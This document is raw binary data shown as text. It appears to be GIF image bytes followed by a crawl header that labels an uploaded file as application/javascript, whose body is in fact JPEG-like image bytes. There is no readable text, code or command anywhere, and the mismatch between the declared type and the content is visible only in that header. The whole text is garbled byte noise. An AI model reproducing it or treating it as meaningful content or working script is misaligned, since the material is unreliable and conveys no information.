Â|�.z�Q�T�!���%X�v؃����[ �`3���i �r����_�� 1x򖭇�>*��}:�Ox���p p��'|���'�������0H��>�e�qq� R @�dp%�0��H���}�������� N�#�#sJ�3�&W y=�� FGǀ�7=6�d.@�C�dj)(0� lPxX�A��`g: 4�E"@B�/�3 ��p�  |2�~�Ux_ p�����@	lȆ�p�V�D (�Rg+�DA�}t���'��@�kU�V0�+�$�eA>�(�A�f�z<p:�	���W`na�kדI��R�?2F@;0�d8�1 �X}VX�d���l�	�P���	nH	�@Z0.P20=� D�V��`� 	��ir@s���'��\�V�6��hTp?uԖ��M�����4��hQ�X�%Bu�=�� ~�a;���H�Xk�xrZ��� ���	�	�Б�	Ȉ	���c@�ȋ+� 9@U���܈ȐĀy-�$T��(R�����M�CV���ff�j�ge��c�(�?@4�7\)4� �Sf�%2!�o��|h��6k�k����	���� ��8	��uY@+P]�D�({`�HZ��0�E6"�`�>�sT`xT08�M����u8z J�+pw�R�C ���`4�rTp� N������h h`e�|˷e&��kH		
r	
�i��Бl8	�= B�<P�(�PY�!��iGWOzR1���A0	_�8����C@T9��u��> Nt=Q�g [b�M��tZ������>�e��Ɂ����|����H	�	��p�"���0	v�Z�< B@aA [����y�0O�e"k�Āf@QgxZ��DZ�U`��<� J�I�yM>�J�e ��sg 
!@ ��0e�-�#<�^�
�����͗�ʡ��	��
x��"ʑ%z��`B��� :�Zp�f������@j�Y��H���0��Z�Dڞ��H�J�<�yP�:�T���l�R�X"0��M�_1�R�6`c`*��p	:��f0�

��
�Ь�
x

ɩ	l�i��44� /�U����	� B�� �B����T�,�z�j]ٔA< �Y �ֵxե-�M`x��p^p>�N/�s0����1�8`` f����j	�j�qz� �uj���P��ڬ�
s�	�`��*�V�y���N�}q����F��ɐCXp	�'��~2���g�(c�C0��(M�(�g+u��A�b+�A`&׆%j�fk�d`�i ZƦ�ɑ� 
��	��
��
�0�������p	�P�X@=@Pjc}`�	A�k����@Ű^��.�4خRwu�sG��E'Օ`�=P]�yE8�=�%P�, ��x��~��,�Ii`�ek�j��&
�J���	��� � ����p���
���`	�0	�H==�`KU0d���:���p0�K�3~�C�5	�!�g�u��z�t��h��CA�X% A ��x=��(`�C�y��k���
�y�
�`	+
���� �g�]p��	.|��`� ����[���(���|$�X�亳�uˀJ.Ԯ@�0��Kk6ve�z@�o�3��7���V䞶Ď�瞜�C�w�X0��@���";+�zyK� v|_���\X t�Z0	1
\	�w��|v�Z�����`��K�f�CO�C��P�6g�kk��`g��P	a@Q s�ʯU�}��V�gz�R̎|=0@e`��p	��%
¡��eW4���5�v\��3�c�j� �P�W
.���XA\mV�W`A���۝.��K��ʪ����
��B�<� .����bW�E�<|(�WC@�gl��
��	� �� Baz1B� � �a5Ќ3����I8]2�b�8��fA�|Y�K1�����C�K�X7�h0	l��\v	�0	cp�B� gZk}���&�C�[�+�gM�nz	����`	N8<pa] :��l�WPl7�W��l��jV ��p	e��.�����T`�V[$�C'	A�i9�gp��k�l0��Zf�hG@u�ˋ}��Qhz�W|�(�Ɣ���
Tj� r� ��X>'���f;�R6e�|۲ �Q Q
�=�ő�|X ���8?�P��I\�@�֭&Z	��e�e���e�s&Z�@�|=)�̈��yF�yt�3_�����
W�s�+�! �Q� ��T8S<0%2"S;�c;8�( �Q 0�^�j��Dݽl��ش�X �N����i���[�4I�׭���`������/�'��\kZ��C�u���b�'�d �	/�%1Hiq4˃Sn=��k
~ZSa*NPڵg�?�P	�l	^P��h?J��[��=e�&N�+������j0�4.ެuX.}pc�@mC@�.�К��Wz�8���J�#Ɣ� �%u8�/��s�S��-_�-m�\7!��jep	lP	��8x�_ �����{)�����}��2N��=�|4@�?0�}d c�5� 
���IX��� �m��)��#r&�("���kZ�7�Ra���BP�|wB]�D-������4��=��x��Ʈ�}�J�fivv�k�x�ȳ��Iש�	ݫ\�p���TB聀����(��X�~l��3��j��h
��"�W�"l	vDxT���`����`9�E����������g���A��iP[��ѣ�]��`�dg4AB�Bh�nH�r�2_6ܒ�>p굓b��a��-�&�iބc?=T�.�d�	���9�<��Į�֍��e	���9�/�b�e�m�;	� �����>.p��2 ��ul`��*���<OPE��\	i��u�[����`@�_�׭ݵ����޸Iv��߼�Z���Cp	!
���jP��Q0B��p1�ݢ�:��9�T-� e Ѣ�/
�0
"@�`��0g�T����$��Р)3�˙/DR���%�3�$;��L��*]�$��$6�|"4	Q��Ud�B�ʗ/X�>3F˘�h����ӥ���Y�RA�X�0 �B�&H��aBFH�(a��D���b���<�X�X�N�@@5�D]��F��9��Ĩ	M�`����G˖ɡI��:9�D�Q�T� Q��i��N�|ItLС,q�
46Ȗ=�@�0���	�@��L����W�X�b�b�nˏ��6.�l��.ACK��*�Ђ��.��f\#&6d&ȠQl�II�
xHJ%���8�>B�)-&���I,�D:hD)���(�<&(�G8� 
*� �Za�^x��t�\`!1�BH���������3�̂z��2�`L4������?i�q�� �X8j�!�b��*�C���XL�O<�K���G|<�	0��&�Q�����v���(� �%N��Jx�?�
�!Q�S�Û
TӒ3���%��N<�EO���&��C��Bq���r͂�G'�b�/�b�*�D���|.��>K2��I��Z�!�&�`n�u�*��"�|�!W*N�/�à����+,E��8�7��F(���O>��b��g$�P� ��`�,���U��t�[w�ހ��C���B�z�]3�(�_Q- 
��8�D�`^�5��t�bs'��b2�A�8�XQ��a@4,�̒2x�A*����)�6�P\q�W��g�d9x�A^X��h	$�w^➚*�4��A,�.��;��QB(�GQC�n�
�bK�EpHֶm�!���X	�˝��f3�8�1� 0 �˸�O�81�,�H��(�VrX^�_x��%�C|��x�`@��A�q�C��ł,�B���p�;�6���NYʓW��_�C��-<ȀRR=�){'���=�JIP�fp"A�gDA (1-<M�����r�oh?C�@� �fT��8D��{T@�sJ�٥��Qg�1�� ���+Q�#x�_Bp0 8��p�����RI�`����4�A#W���GT(�B!
6`8�SP&9MlO�pE,d��h����6��+P{�[A�+\"*��JqRӃ�]���&�0�,�%*aP���J�b��^�� !�7HXcB����2��p��p����t����-8@ �
4��L%#.a�M4�����,��j���FS�F�&H,�((@X0	F<�iO)�#��h�) "7Q�A�l� �3 X ���L�Tz��2 w ͒AJ��rt�?��h�OM&�1�' �0P�=�JB��J�B4����5���i�5*��hG�4`�M�)�0z�9Z�J(&� ��w�h��PQ��_(O��,�ـ"x��0Ђ�d�A��z�!P���TV�����W_��B��x��q����	��5p�]�Q��8����+P�|����X�`�
=��TƠ��F#�v`�
��:���0�,�/0�` ������X�L�\��h�8��Y CN��#d�
[ �\�Ji����%�gYW�'>q4��/x��n�YQ���%�HCxp�2���1Mi������>����3*H��A``P�� �6د��"���V	�9jCs�@0�A�b��<� +(�-�A�h�*��M|8��,�A�F����sC1�����4p��T@�$R�2�8�XpAP��2�1
g�v �
P	��ԁ����*���r��0�����h��)��!n�mܞ%G`�K���B
W<�&45���p���&�qX\(+4AQ����* ��U���@���
.p�� Uf���*�@���r���Y�dA���*X�ѿƢ��̓�5�! ��?������-�j����-1�e�@ ��f
Sۄ����@ |#4ĩ��Bҹp�(��]Q�|���� ���; =}P� Pi��b��_e0�JRb?�[������@���$�;��� �+^1�W@���h4�]YL#��5�������d C��P5�*e��W��w�J�B��0�~�l ��\z-��`< ��7�%, g�����Uh;�����@X�AA�����f0�D�J�j�B����,z�Xl���XG/�qq �����7��-��H@�~h�����W�3P��;��� ���8,#�u�� ��;;D">�� h;s�(.a�@�������s@��L���ڄ����{��;�jжp��p����A�{�˓?�؂� 0j� ��(�/(�? @�@�,���� ���~� ��=( 
����@h�r�����/pC �ط}k��`�\�L�J��N.j{"@�>^��[�6m�D�u��s�6��9��?���32x���8B ���w�0P4E��+� ����h�� ������Y���@+�+(@�8�Z�b���1�.MȄhdA��3��������ڶp�FL�u��H��>�ě�F��8�D
$0A��#*��+�3��J+ `��ɺ"��	��c� U��%��B��[$�4��xC�� طf����i�Fj�%ʁ���"����ǃIn�%r�D?�9pL�Ĩ���j"�'���(��9�3�. �X@=Ȃ� �S� �M�������K.�5�c����}{�9��I��|���6�?��k�+�s<m�oP?����ě�@��47��G�E�+H P�N��+،2 �� ��B�%�E�J��2Ȁ� �K��Kx'-ѵ����,q�/d ��5ƁK��iԾNh%j��SI[��6qP�u����A\:�#���N���k��dL��8�;Bx:� �4H�3h1$�=%	�%�J�h�h�#�Ք���@� ��j ��X���d	ٻ�c��:I�Pxʩok��A��m�(�;����>��4�@�N���K$�-(O' ����c�1���� !�a�X,;l�`�!H����+� p���80}�`B�p��I�>;�F���X <Y"<��F�*1��+1L��IEњ�@��<��JՂy-p���KpOQ`�� ������Bh> $��� ,��1�<���*�� �(P
,���Ӑ��P�sA���X�%h@�A��Ph��7�S8�9=�Ӛ�=�SF�S?�0-����
)�1�V9��� X6�TZ����-,P7@Є��t���2��+�,u.]�H�<�	St�i���+�_�AC�U�^���H?��o�D�=�3<c�@8��T*(C�@�p�	����� P�A-x�/`��%,�9C��* K �lYA3Ӱ8�H"��>;QZ����P���?\�Aj�ū�jȜ�?��2 v Gd��F��J�?��X��4	 �&a��ŀW٭ъ2����CЀh��&�/H
��@��)C�vq��pF�廥���6i�������4��(��(^��̉J�L ���CЄC����X�E[��0e��\�Tb/������@RF�$(���*�M�t���@>�r��,P�e��Z%��ܥ݄j�i�X�P���W�A�s�jx"�{�\�>+�Cp]2����@8۴Ͱ7H����"Y�~�5^�=G�,TX`��X�j�+H�Ѐ@ٚ� �hP%��1�6V�
ߥ̈́�e+���9<ԅ���Ɣ�U4��j�ЊeQ?�����L��s�L��lq���	�.��Ⱦ�+q�*ȁ(�&�m�6�m�o�r�6�Z M� ��xH��獊�lFU"����K�\��SJ�����:.��U�C�j�U�9ۚCb�d��e�=��)��/�b%- `���� ^9B�P�+��n��Z�er w�s�9fr�����A�K&N"U��@���-_��h�f��%�y9Y�d��r<[&��X�ڝ�.@�U�9-QO���CP����²]ɀ����6�qmȆl�l�nPcs��{�+pC��@�v-`�`Uּ#��]ffXW��N8d}���k�X(����NJgZE�N�b�!� �1�L�K^�,��YІiХ�Ctm�����6�o�u�z`J(���ځ��<B(@���aFx�@��%�
��M����N��'��h�$Ǽ�Sd��Cpk0S��K ��҂v���!��jȀHZ�qȆ�6y��x�m��l��\ȅ`��q��{P�{脬�x:�xQ��<��u����W�f�F=|%�XxAe�k����k�F�@�k@���k���@����,б�A`m �m�o �s�{���l�\(ml��vX�{�j��(��C��Ꭓ�!���[(W`(�e�W"nW�F��k?Xx�>N���=��[z8_P�k�k��
��K�&��nKb,%X�v�m u�qp{�z�l`��[m\ msX����!8���m۞�vy1��ǄM@p<����hX�gvp�%<�p�a��v?�p2`�|�t�v������B_�+X*`�*��u �B�B�y�y�l��Y�[� ?ms��ն������&���+�"V�ޮ��p����1�K��>�딾�/��C�^�h��{�k`�p�N -��1@�5:�Y�B�ׅ`�w��q�l��G��q�R �&zHo��u8�W���'O
Ir�����C�0EuL`A>���b�/'�sʹ�o3ǔ�uI�u9��N��v�?@yȇ|�p M`Ų�1�XH�&�+2w�i�m�vwhcl8oo`�vr�\��l0�v�eyh�q��D(�hYsPo��Q%e�C��0�Lp����k�/��Kx<MZLPN�sxM���g�ek�sk�ڒ� ��q@�`�jW�qh�V �S8T@wȇy�T�����6s�o��K�xw�7��o2����
��0���.�������C��z�/�Z?gL������2��:����	�����h�-��a\Ѕjr��V8�B����|0!��^(|qhcq�lmP�Cz H
�q�y��^%A^�W]ھ����Vj%k�.��70�639��uNƄV<k�h LZ��L�P�&���%JĚ��۷mÆåK�Y�H�j��o��is7o\/m㴉'��6m�z��R�	�!B�6�Re�JJ�2�t�)%L��6�d�j&MZ7q���ذ]Ȁ!C� F���\L�@�+\VM�(�2���U��`�RE	�V����[���n�bu�Y�7���4��x���;��F�8���խZ�D�j)T�NsS�w)��罊��ذd��%�� 2}���:�.(h� )m��
"=Q���KT&�ČVkm�nѧl��f�Pu%��9��cN<��N7�i�0�X�Ll��6�mI�S�@u�$���R���@Z�x�[|Q�Б1�[Oer]�hB�&�0,�lQ�Y�h�h@3DȢ�,����Uv*{4�$�t���9��#�<���N/��DN�0H�,�p��PD�F�Q^�!S7N�\�A5�p&baމ_��Y�BH#Qi�	(�HcM,�d;���$��AI�]`
�MH�`�-"�D�"�@��)�@Rk!����<���=��9�d� 0�a��3Ȗ�@�QV02	��GՅ�b��}2�R�z(��*���>�	4�HM���Ύ7 �h[�P� ߰�J+�`s��#���)ob��J�K��:�7w\l7��
-�9^�@H[���bW��a�����f.����6*�&�����4�h*(8jAF58��,��
7��b�H���-o�͇!{��-٘��=!{L�9�)��� Ӎ %�A*S;���N��!j3%6'..�3�;��[��s����J'Ҡ�K[Ұ�58��t �h�\��,����d"�2�,�p#��dY��d������8䨣��#�4�P�=��2�-����S����+��feq��9��"�,�{�\vI��!Ӂ�N8��b�&�l�5@18 ���-Z����d�pG=Q7�an ��֖�|�cAj"G:�1�v�h�8:� � ���$��qo)�"�r�@𫇀�C�З�/�
�3��f���o.���4��)�Y#� E ���I��_<��в������(D!�a>���k�)�Ջy�#��`6@(B~��=�p��A�g�-�t
T��ay��I*J����x"0,1-�s";�8X�W��
�QB�`����V��a�@�6tQ68���ܘ6�d�|�#v���a��Ʉ��F8�Q���G8dYå����d�Җ��DBl�`M�H�������@#SԀ�& A9~�ȕ~�9�V��*{H7��=��o`(6��{�C��Oԑ�e2��,�<\���
C�S�ɭ��ś�'��IN��hZ6E�QrJ'��9h�׌@��h���@G5\AN,�
}�Ct���M�c!�.�0R�a��G3��E�����<ȁu�#؈L0�a���#yc��hэu̠5�!ۯ�-T���$}�%��hx�cɐ2��D?��e��N*p֤;�����N�"֘�V��v�b�yjtp�jT5d��VA�ỵ|��p�A܂��,p��` C�t�����a�c(���9�������u���dX�y����?�lmI'C5秇�4\�
����� �/~U�?@Gm��
R�"���F$ a����p�m��� s�ǌ�� a�D]p�v���ҬO���!��u��Ƃ��r:-��앖M� -$d����hcWdB�ё�:�
� � �:��T@�$��W��
H�|�rs�\,����]���nL��(v�K/.��a�'��D��X0
����0�����@�8f�$�#P�����txH'8����X� M����Ƙa�Y��(��q�BPPb]�H��\�x�5af��эe�cDh���� ��+�W[�"��|�DU�4k�&\��0(d߄!��F�iϐ�	��b���P .�M��SS�<\M�_���"Y�(H��S���[Wll�b��(��C�1e/���X��&��ZJ��#{�/~���궉�]� ���A�12����}S�)dD�\�_��4(�rr-E��P�p�Q���r*X�T����p=�a7�y�hpr)nq���c76����h_�ړ�7��������A�}s���<�9Ё���jA]dp˦��#Pl�"q}�S��@��ܰ����g��1�ᡑ �-p5��1�&!8���p +��~�2p�O0�SL�s�������c� (��
x~sܔN�CZ��y���� � j!Y���:��s�#�F*H��S�����A��AA��R$�J.4�֨Y0�
9�7l��6ĕ�؄9��ԀxAX���pۡ�ȷ�۴� ؀��
�@h�b�����UzH�0B�p��������&�z�����;l8l���B�����_��A�^�Aڂ��a�9\�L nC6�!7d ��C 8�P`�[4���LU�ߩ ��� � 
x�\�,b� 
�@�� ��Q���A 4B~���� ���@`�9,O]����¬�_�ha$�A-�"��)�^b�a��af����J�C	h�x��5B�4B&:�ol[4�	��� L���O\ \@(bd�
��
��P"�t<�&��O(셐�4\�� ��8<+JF���!�وM��oAB���q+��
֟1n`h � 3��3jb#L#-G���1_�"�� �� &��H�L��#$R���Y�E&:�'�O� tA��x�>�� �9��0LF@jI,�A��,�B���R���C��]��cl�]}��|�:x���b�$u�$X�ȉ`��Qؔ���Y�V,@ MN�Mz@���x��$c�#%p'��5���8A��M�ñMaG�B��J!d	�b$�A$�C+$$/�f*8$��"7���\`0����7�^(cxT��L�E9��^E�������[iEC4t�  <@bf c��Oe.�e
a'l�^�g�>�A8h+֧T�B3T�U�fD9����A���-�����Db 1�:�C8�_Q��I�r�As�HsV���Pe@T'Ȃ,�5P�`� �( M*"c��cJKd��Y��o��V��!����d�� ��h�+^ �!��uV�F؄���΁N�[e\�Z#YvL�u�[A���̢��rX���e��F���@����*����C8`AH�a�X������%N��Ե\�p�Q����@�A8h\1f�ִ�-��©����� �*��r�"�v)\qCs�ѭ�F8� ��| �A�	+P։FN��_���@%(Y/L�c�Ch�zĤ�������F��M�%>�'1�����@|�G���`Cnj��� ���!$�(-��CB���-Ȟ�t���0#0����	��� ��<V��Ŧ&-m��D���A'�B4L��<�D���a�<@(�U��Ի���j���y|�� h�7D�nCָUG�G��B$�j�Az��"�B�����&��-�c��,� \�x�\l���%Q�ޙZ�43Ă,L�88��9pB#L&H@L>�j�@���{�d"J����0�U����)z0$(�0�[�q�W��p9T�QW�ʫ����*\��ní
jDC	���D��
��FgV@��v#4�'�5L�4`� �\q&�$ A< �h,�x��� �>ֵ�[ ��a4 �4S��f����X�jp���j!(�Ĺ��®�nvL7�j	������F���~�Ǣ 
� #�3`gN�7��8��'nH��� ̬p���
�g`�T��E�dQ���P���,\����E�OG�o�� ��
l}L�ru� C��7�8A���@�X�������� 
h@���V�9��FiT:��O/#�A����ڤL���c
 �"�xAL�/�FIVi��A�g�&�2�"���D}�^GP� _�h� (cD(�8�X��1�� Ȁ7� �A(��4�hN���C:�C�q-H��A� �F@0 5�$M�
��\��Gx��R���V�%�J�_��
'3�d�o!d-�Aq��*wnNp�Ȁ��,I�!���AW�&�O5T������1'��)'dB"B�Ah@l�4����� (P\��A#��7^vU�H��&��- C0�.|�Gנ��m2�y�!D'g��5	|Գ�݂��%;3�@���
T�������Dk5PC5xCC��\��9��;�C;��DO4'\ttP��I�,�,�����{��:��@f��vU�	� i�.�G}�t��O��&jFu�F$�B)��N��n�rт�8�c�T� P�T�
�@�@ ���#�6��84�2��J��9 s:�u[�5'B��4@�]/ � �=nQ<�8Z��a�@�@	 �,TM�cCv�Hvf'� XOL!$�fג�޴d�B�4�*�B-��&��l� �6k��`�4o�'T3L�ކ�4��D�=�5<��pOt)�'�A#`�,�d/�����Iw��칝[�Q�PO,TF��wN���dv$��Ő���(h6g��3�Xɰ�%W+�n&����Ā9�@��&TC9�B4�7|yn��:�Cs;��;�C<X���B(�'P�PAL 0w x�L��4��N�L|l� 8�l�)(��x�+P)�����p��o�vՏ�ޫ>:����B���"lB"���!"�@9�#@�)��;8:��9��F����<����*,�q����_�T �
 5o@���^�	��x�xpw	��;@ (B֎�֕|h*d�)��8�+!!���Z���f��WF�����j"<�T�(b��2 l��B4UN��A�9��o�������}�E��p��M2@0 �$�"�|���� � {] ܚ�{־wI,�)h� �A��Ixx �-!ܻ{���<��p�)�x��*�'A�@�(fL��g@X,�B8�BN�SHD��;��k|�{Ƿu�	� x�4���@4(L��h��˴ l����e+��7JL�),3�c��F�� ��P�{���)4z��~�)B$ � ���W#�@�|����@����ٓ8P�1�������=<<z)t���7ESB|�F;����!��4�t�ЇH�4-�;! ,��B�)B!l�������ĭ�k����E B"1)���7�"��#B��A5A@�x� �@���Vm�4m޺�˖�ݸs�̥{��ƍ����8�#<x�P�D��eKU�L��g�-%JlqE��,Z�p�T(�S�N:u
�,[?oѢ���P�Q�Fe�:H�)A}�l�r��`Pɢ��A�E4HQ�Es	D��*T�i�`�h�eZ4j�vwN�E��4r��1$�w�<�T��U�8ⴥ�B=�je+�P[�q�*4�V�f*�Uչ�"R)���}%��J
�ВfL�>����G�0}��bJ��a4mٸA'�9p�����6�Gy�4��1�ASF#�%�P�%�-A�ٰ���R	�=��0llj8V�*�>���-> ����#��2V  �1 т0��K/��샌���b� V`��X�$�|�l��F�s��t�P�37B�@{�Ǟy�QDN9qPj�3�D��ͩ[����@����ޘʥ�E�i4�fa�>��#<H(��N�b$ ���	�0O/0t��U�Â
*��Xh���2Z��%`��?q�i��vT�4�${�M0�9��	O�S�H ��Z���lp�͖�
!��ZY�QG�e] 1$<N��j�Z\�!2�`.�� �h��*����1v�,��� Jp��V�F�^��5�m��fr�'�s�E֣v:b�$����x��[=k�k��X�ʛu�qgI�H��6���f�m�[R�tB	�LI�@����(&A4Ƹ���H�&,��X�1��!�ؠ	L��5�^z!p$Ӝ1Y>v3x�q$��%��uv)�<iD
��סGzܱ�*�X��w���Q\l�e�"��C�h\Q��z��h�	%W0���6ؠ����	����(����$�pT�`%�p0W�e�LZ���!f�7R���p�L���p��x�q��Y�Ҋ\��� ES|���miK�" U�@�� ?@�4 �/ "��5��Ul��CJp�4�-t��
��$�b�
+z�CaDd�F�8�vd�#Β<���yУ#�`�F��QN+�*�KdQ
���O��<��R��(�kE+R��[��(֡b[��4������,V��U��(�,�d�Yp�[X�L 4�,�!(\4�`�0@��o��@$�\FDg��NT�4c�wh$�b	��Uhq���h1w�C����xFÍ��F&�:[�Q3(��JH�֐�+L#�UȢ �5d������ ��NЇN�-��mpo?� ����q��53�+M"ˎ�#�$�-�'��@�~\Q�)X�^�B&�@)tq�S�b6j�����@G�^��!(
fH�w4�:E�
W�"��"�)��D#�h�,hq�g��E��#&�вL0[hAY{�q����m�
SPne��L�u�f6�B�/��!O�Q��-��[袥� D'R�v���"��B���P�iT���ճ�Y:Q6�эo�G��F`���r$$	���ԷJg�d�s2kYq�����M+ȸ.T�"��!]pN�w�c���4�B?2�!��7���&V���5~*Oz8��,���qhc?�0oF�Zx�vq�Mb��Xծ2  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js
body_size: 47774
content:
���� � ��  �� Adobe d�   ��  � �  ��          	 
             	
     	!"1A
QS��#2479asuw��$%3568BRWXqtx���������FVvy�������&Ud������� 	  !1AQ"2aq�#R��	3Brs������$45Sbu��678CUVtv�����%&9DTc��'w�(Fd��������    ? �k��.��l
����}"&�I�/���-��O�;��<�Ï�[�����3�7�S�]��í��x8��J}��8�u�0� /����O�aw�����\�r��)�.���������S%>��|:���s��o��0�Ï�[���.p9M����xq��|a�^�)���p��>o�?�����7�S�]��í��x8��J}��8�u�0� /����O�aw�����\�r��)�.���������S%>��|:���s��o��0�Ï�[���.p9M����xq��|a�^�)���p��>o�?�����7�S�]��í�� ���Ǽ��Jo����|2��\��9(�	�~w��Ɵ� ����O�aw�����\��S%>��|:���s��o��0�Ï�[���.p9M����=P]q]��ULe��8z��z	�0q��j:S����Н�>�_��� L�0\_�_kOޏ��98�H�	���0�-)) �[�`͹z�p�cx�   � P�s�Xa�O"4d)rPJR�rI��p�Vx�1B�0�D���㢦߫H�A33z�J]��5�Z�C��� 5+���T��|�+l���� #g?��������{���o��^��c���������9��C�}���o��v���َ�q�ٷ&8�@�r{�P�'Sf޸Ykd�Tq�#5<��Э!`��J7n c�s�B��� z�s�r�Z�N�i#"e��>)Ԛ�A[�k[�r�mŅ4V��JqiB� zw�>��?i������ ����GT��U���3�{&��t����N���8��Z�T���j%�m����!'ڱ?�6o_W�ʵm/-�y8��"��MBn>��I��&Jt�k���?>_d|͔U��mRER��J9��O4�mI�$�K�ԓ�M�P�8���Z��Y�Ɇ4���ӧ����e��?*�(шNϠ�Ɉx�5����Hr�uN���� �>P�Ř�԰/ly"��Uc7�6��].K�BV���HS�e��B���ӋӦ�JM�����y�~�K��sW� pc��ī��xk}�;'�������䪹W?�3�~��1�=�ͱn�C؄k�XCI2z�ԃ2������\�8(U�97Í
w�!:\�ß�2e�μ7���Cm�k.�������-.7�$�Z��g�a?�ެ|��H��몛v�]ӧ+��Z�w\��PA3��(q�AR�
�� �$� <o�C5�L_�V�*�y &r�e��~R@r�x��U�-W��8�Cp� ���v���Ei�ޓ���!*^��]����865� R����?���	�83�!��� v�ׅ�����J��WT�N�'��}�k���ݯ���������=��� �����ޏ_ �O���Uǥ-�<yk�ۿL>�]Lc�K�B��x�pϣ������"�����wi$`!���᱊��.�B�l5�y"�L����W�V� �{�U��w�ip�~���a�Ns~�W&�	"Z�f�j��-�������C,�]�;�\)إ���ͦ�H��#Z���z�6�8!�%Ʀ�*��6�)�ka�O9	QB��Zi���盛mВ�{��}���?����=�o�U��C���[��Xӿ�I� �㉄ɚ�Ǚ¿��E�=ϭ6�L���?�ed�B`��צVB&^j.F
]�#��ʲgHD6�+��fRt�����f?��O{:�Ҥ��;�mN�em)��s[Ѕ�!.6A��X;�K@�<3O�����y���ǳ��2_�/�����������ѝ�>�_��� L�0\_�[�����b k
�cGu�ZE�~BhCҔzr%U��w�L�}�4>|�;�Ѹs]i5�J��;��r�孡l㡭4匱���"�q�6�d���Nʌ��c�z暶΋r �&B�  �]:�	�-8�H.I�ⱻKv���J��hʹW4T���5G��kHm��PBR
	{�I�'�ɛ����O���/����;�e;����?�/�M�u���� ����ܴ� j2��W����];�����/�M��V?�G�����OxWL��)���,cI{�˅��z�id��� &2�y0��^�\��t���Q���4�1���!=�ޗ_n$j�v�ga��?T�ի��fR�����Z�� 7Z֠�Q�G�� >���{�V�h�uè�pZ3��Tf��hX�r_%U�/�/Y��i.A��Mg**>��(�Q��V�>\��!�	 �X�\Z�:X���am�W��j~p��1�~�=��u�-�q��-����>�v lO#ʯJ:��o2����k�U�nA�[�Ò�oJB6:󌢟�x�$[G�U!J���/�� �K��*�j@���,n,�o�{��tpv��8�ف����.����ώ��\Y�H@R��%7�X�[sl^���Uי�.-w�MwNj/M�����h��*�f��5JԣY��T�qi��X���	
e�ܻ���*t��g��r�*���Ŵ�n���}������8Î�þ"˜�PT���m�u��-�:Ф���/�`�N�7|-�.yg#6�Dб�rR�o�m����P��}$�f�`�UD�$"���ۤ�" )��ꌶ�W�BE͕���Ē�]�{)��&�g/0T�7:CH.���ҵ��	��A��r#��K��G���}�]�:��=3c X�#>��pj��"Γ ����戀�s�U��jZ-4|^�CK�R�u'R����D(z�o}�56�gҾg^�R��\6�,��NW�� ���?7wM��k�+b�D�K���9��s�2�I�������m�R
�R�Ŋi�d0�eĒqh�l�8�*	�N�arl,~��q_�e������:�=د?����1�� ���^丯�2ǿ����oB<��3� �g�w�| ĸ��g��J  !L� ����w��cÙ�*�J�JH���zw�K��6�.D�QR���d��M2�4�I;�̉$�D��)& R�)@    �,Y�F�-_I�҈��t��(�`OU
5�;�Oy&�ŉ}���gUvjw���6\�K߄��VW�6��2����]œ�q�1X�i<��ɨn���(թZ�V3�P��i<�Q�H2�V��T���{U�V�M�Ң��G���5J\�S��r�$Ucq��[����am��i�pӂ qdƪ��Lym���Yy��)"䴭�q�:^�7:���V�w�?�o~�#��� �;��]v:��� N�� ��;i�������iͅ������&2�]������0�+�l{ �̬�)��b�d0�D
Q�"�Q�ʤ=���tU���=x}�^̼V�Ldl����9huM!ȏ��ZS��,�+�ER�NČ;�ޮ@�T����0wf�o"��q8�n��.��Z
�e;��Z�遄D�0q�qғ� ��
��ri�4�(��ҕ\�5� ��z��>̗���C���Z����қ�	fp,��_��#���c��h%n�/}gK��(z|w�p�6��/�w%��f�5�{�8��M��N�- ~���K�:C�zK�E�@T��/7I=���U��T��͡���gS����D}M}}���ޙ��K�g�i�1D��� �k9<��Ļ�:���~e#���G�$�����#kmf�7�nF�$�n� �eB���2���T�� ��/��!��<�|C�"&E�ϫI��q��eo�M�נ)'`M�����k$r���"��AD�(�(����{��g�R��(Y��F� wm���"� ���l+��� g�K� ��~`pk�[1������8���`\^��^��V|�2b�ھ������%n_������R���f
GX�X��x�����1� �3/���O���� �pJ�/Ox埣��h����C� �S�9��4��\>�z���������GY�9?�O6� �߃l}ã.~�_��������f������x���@<q���r���>��C�3��Lz��d:^�H��8�����6�Y$a\�L��]X��Hu��:Od�� �:b���2,�)��_c�v&��<�Sk<@�&:����#��	Cn�u�#�u�	�n��2x1�?��O�b�7������nw����}6'�W˟�p?2���O�Ϊ>�����\����?%8���m��e?�9���'���dc�
 ;����|�n�x 1��Ǹ<���U� mp��J��Msj[��)8���/��TKl|����� =7�!qP{Փ� l���O�>���3�5M	�y�ޯ5=0�7�!�%�2�놣�kWޟ���ws]��MU��-!�̱�m��`�=�cz�H��@,����v���(��CQ�>��@O� w{{�r��
O�/߁Ɨ=���?������\ǔG����ܝ��������C�� �泗�˟��d�B��R�=��� �O�8ÌY���8��S��3����&?;F,������ވp�1Y��~��U~Q�f���to�v�?"/�y?���5�� �|T�������m���?�����8�?6rkCk�ۇ�~��x撆;�r�u���ņi-;4�]�v:ԓ�;ꌊc
�t� ���R�P�yi�4��;Xu��z_}���[�d�<����s�_j�_]RsKt�%
-��t$!��O���k��q��	�L��nd�I�'��;-#M9f�-"�m4�#�q���L��C�|���AT�P�% Cn5�d�2������ lĦ� @ln�������Ú[t�l��琕��Z�ZI}��&�JH�z��|;�Nة6mu�7k����������8�B�-ef��L<3�bQ��FE�XKװ~�z����l9��ZM�'~�� �﷎�ݞ8#�.��������VsKx�)��5�HC/!;�}77���;����ej5�_5<����+�v�ܛ�J�)���s5��x�}]��2=j��PQU5@��L]N��ji�R[RH;ՉIA����(W��|���Z�:B��\��[��HXJ�RTRl@RJI�6�eYR��d!W]'.�`z�V�]ۼ�b��M����n�e)Jq �۫m�8&��X��K�4T+� �<�Ґv:B��;�b�c��T�o��}�6��9���e��8�O�Y��h_��=������ÓǊ��_�%���~r�l���?�N-��� s.��S�k�8���ͮ>�	Wȹ��K9G��̢ŏvf�η!�m�%W��H�|���.9���:{���H�Ӽ8Rf�Z a"��`)Z���(�<z~��H�6�a�U�&g�CӰ�2�O��Û-�ät.��b�����v�j���߸��w��,�Ï����|���t���g:,;�섮5�Qf$�܍�W���Z���J1 
